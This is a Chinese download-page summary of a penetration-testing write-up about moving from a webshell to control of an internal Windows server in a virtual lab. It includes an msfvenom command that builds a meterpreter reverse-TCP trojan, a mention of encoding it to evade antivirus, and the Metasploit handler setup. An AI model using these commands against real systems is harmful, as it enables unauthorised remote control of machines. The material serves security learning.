内网渗透实战:从Webshell到权限提升

需积分: 5 37 浏览量

更新于2024-06-13

收藏 1.63MB PDF 举报

"内网渗透的一次记录 作者:Jaky"

本文主要介绍了作者Jaky进行内网渗透的实战过程,旨在分享内网渗透技术及其步骤。文章首先强调了在渗透测试中,通常先获取到低权限的Webshell或反弹shell,随后需要提升权限并进一步控制目标服务器,例如设置后门、跳板以保持持久访问。

在环境准备阶段,作者提到了以下几点:

1. 利用Metasploit框架(msf)生成远程控制木马。在生成木马时,需考虑目标服务器可能存在的反病毒软件,因此可能需要对shellcode进行编码或免杀处理。具体命令示例为`msfvenom -p windows/x64/meterpreter_reverse_tcp LHOST="IP" LPORT=5155 -f exe -o ./system64.exe`,其中`IP`应替换为攻击者Kali Linux系统的外网IP。

2. 将生成的木马上传至目标服务器。

3. 在Kali Linux系统中启动监听器,确保能够接收来自目标服务器的连接。如果是使用内网服务器,需要确保Kali已经配置为对外提供服务。

作者进一步展示了如何通过Metasploit框架设置监听器,并使用`exploit/multi/handler`模块,设置payload为`windows/x64/meterpreter_reverse_tcp`,并将LHOST设置为Kali的内网IP,LPORT设置为指定端口(如5155),然后执行`exploit`命令启动监听。



在实际渗透过程中,由于靶机无法访问外网,作者在内网环境中搭建了多台虚拟机以模拟内网环境。文中提到,2008R2虚拟机的IP地址为192.168.124.27,而Kali Linux的IP地址为192.168.124.11。作者在Kali上执行`exploit`命令并监听,然后在目标服务器上运行木马程序,以建立会话。

这篇文章详述了内网渗透的一个基本流程,包括生成木马、上传、设置监听以及如何在内网环境中进行测试。对于学习网络安全和渗透测试的读者来说,这是一个很好的实践案例。

2019-07-10 上传

2011-11-10 上传

2019-06-03 上传

点击了解资源详情

点击了解资源详情

点击了解资源详情

黑战士安全

- 粉丝: 2735

- 资源: 80

最新资源

- 音乐播放次数最多的谱图还原:音乐播放次数最多

- Cpp_Project_1:C ++ Udacity课程的第一个项目

- eclipse-cpp-mars-R-linux-gtk-x86_64.tar.gz

- react-design-furnitures:我的第一个应用程序

- Titanic_Dataset_PurePython

- AndroidStudio_Projects

- opencv-demo-webapp-snap:一个简单的 OpenCV webapp 示例

- ACCESS网上聊天室ASP毕业设计(源代码+论文+开题报告+任务书+答辩PPT).zip

- Accuinsight-1.0.33-py2.py3-none-any.whl.zip

- Auth0-Regular-Web-App-Test

- WebFamily:Beetlex Web SPA应用组件

- 费利斯cumplea-os

- MainPartExtractor:获取句子的主谓宾

- tornado_circus_heroku:使用Circus在一个Heroku dyno上管理一堆Tornado应用程序进程

- 模拟量的转换程序1.rar

- test-deploy-actions